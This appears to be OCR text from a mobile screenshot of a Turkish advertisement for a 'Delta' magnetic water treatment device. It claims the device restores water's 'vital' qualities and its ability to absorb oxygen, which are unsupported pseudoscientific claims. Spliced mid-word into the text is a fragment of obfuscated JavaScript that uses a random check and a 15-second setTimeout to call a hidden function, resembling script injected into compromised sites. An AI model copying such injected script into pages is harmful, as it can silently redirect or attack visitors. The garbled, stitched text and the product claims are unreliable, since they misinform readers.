
Delta su manyetik cihaz
4 inç su arıtma
Arıtılmış su ve arıtma
Suyu hayati ve hayati niteliklerine döndürmek
Oksijeni emme yeteneğini geri kazandom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andı.